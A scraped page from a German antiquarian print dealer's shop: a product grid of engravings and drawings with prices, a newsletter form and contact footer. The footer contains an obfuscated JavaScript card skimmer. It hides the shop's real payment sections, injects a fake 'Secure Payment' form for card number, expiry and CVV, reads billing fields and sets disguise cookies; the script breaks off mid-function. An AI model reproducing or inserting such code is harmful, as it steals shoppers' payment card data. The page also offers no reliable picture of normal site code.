                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/landwirt-bauerntanz-die-sonderbare-lustbarkeiten-der-bauren-drei-bauernpaare-beim-tanzen-im-hintergrund-weitere-bauern-bei-verschiedenen-spielen-z-b-dem-kubelstechen.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-39231" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/4/4/44gg.jpg" loading="lazy" width="240" height="300" alt="44GG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="LANDWIRT. - Bauerntanz. - Die sonderbare Lustbarkeiten der Bauren. Drei Bauernpaare beim Tanzen, im Hintergrund weitere Bauern bei verschiedenen Spielen, z.B. dem Kübelstechen." href="https://www.bierl-antiquariat.de/landwirt-bauerntanz-die-sonderbare-lustbarkeiten-der-bauren-drei-bauernpaare-beim-tanzen-im-hintergrund-weitere-bauern-bei-verschiedenen-spielen-z-b-dem-kubelstechen.html" class="product-item-link">
                                        LANDWIRT. - Bauerntanz. - Die sonderbare Lustbarkeiten der Bauren. Drei Bauernpaare beim Tanzen, im Hintergrund weitere Bauern bei verschiedenen Spielen, z.B. dem Kübelstechen.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="39231" data-price-box="product-id-39231">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-39231-widget-product-grid" data-price-amount="120" data-price-type="finalPrice" class="price-wrapper "><span class="price">120,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="44GG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/39231/" method="post">
                                                            <input type="hidden" name="product" value="39231">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzM5MjMxLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"39231","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-photo">
                                <span class="product-image-container product-image-container-36951" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/1/6/167dg.jpg" loading="lazy" width="240" height="300" alt="167DG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="ARCHITEKTUR. - Kurhaus. - Entwurf zu einem Kurgebäude. Diplomarbeit. Fassade eines neoklassizistischen Kurhauses: Über einer z.T. getreppten Basis mit sechs Brunnenanlagen im hervorgehobenen Mittelteil die Eingangshalle auf vier Säulen" href="https://www.bierl-antiquariat.de/[base64].html" class="product-item-link">
                                        ARCHITEKTUR. - Kurhaus. - Entwurf zu einem Kurgebäude. Diplomarbeit. Fassade eines neoklassizistischen Kurhauses: Über einer z.T. getreppten Basis mit sechs Brunnenanlagen im hervorgehobenen Mittelteil die Eingangshalle auf vier Säulen                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="36951" data-price-box="product-id-36951">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-36951-widget-product-grid" data-price-amount="2200" data-price-type="finalPrice" class="price-wrapper "><span class="price">2.200,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="167DG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/36951/" method="post">
                                                            <input type="hidden" name="product" value="36951">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzM2OTUxLw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"36951","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.bierl-antiquariat.de/quedlinburg-quedelinburga-gesamtansicht-mit-schloss-links-und-grosser-pferdekutsche-im-vordergrund.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-20386" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo" src="https://www.bierl-antiquariat.de/media/catalog/product/cache/15bae4a109eb184137d1818999016ce9/7/2/7216cg.jpg" loading="lazy" width="240" height="300" alt="7216CG"></span>
</span>
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="QUEDLINBURG. - Quedelinburga. Gesamtansicht mit Schloß links und großer Pferdekutsche im Vordergrund." href="https://www.bierl-antiquariat.de/quedlinburg-quedelinburga-gesamtansicht-mit-schloss-links-und-grosser-pferdekutsche-im-vordergrund.html" class="product-item-link">
                                        QUEDLINBURG. - Quedelinburga. Gesamtansicht mit Schloß links und großer Pferdekutsche im Vordergrund.                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="20386" data-price-box="product-id-20386">
    

<span class="price-container price-final_price tax weee">
        <span id="old-price-20386-widget-product-grid" data-price-amount="800" data-price-type="finalPrice" class="price-wrapper "><span class="price">800,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="7216CG" action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv/product/20386/" method="post">
                                                            <input type="hidden" name="product" value="20386">
                                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1WW1sbGNtd3RZVzUwYVhGMVlYSnBZWFF1WkdVdi9wcm9kdWN0LzIwMzg2Lw,,">
                                                            <input name="form_key" type="hidden" value="5SnCRwD2hp3Hdthx">                                                            <button type="submit" title="Zum Warenkorb" class="action tocart primary">
                                                                <span>Zum Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.bierl-antiquariat.de\/catalog\/product_compare\/add\/","data":{"product":"20386","uenc":"aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUv"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                        </li>                                    </ol>
            </div>
                    </div>
    </div>
        <script type="text/x-magento-init">
    {
        ".block.widget [data-role=tocart-form]": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
    </script>
    </p></div></div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
<td style="padding-left: 10px;" valign="middle"><a class="footer_instagram" href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener">Folgen Sie uns<br>auf Instagram</a></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div></div>

<script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var 